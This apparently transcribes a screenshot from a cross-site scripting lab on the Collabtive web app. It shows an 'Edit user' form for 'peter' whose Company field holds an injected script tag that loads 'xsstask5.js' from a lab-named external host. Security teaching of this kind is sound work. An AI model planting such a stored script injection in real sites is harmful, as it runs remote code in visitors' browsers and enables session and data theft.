 Edit user / peter
User: peter
Avatar: Please choose
Company: script" src="http://www.xsslabcollabtive.com/xsstask5.js"> " />
E-Mail: molly@yahoo.com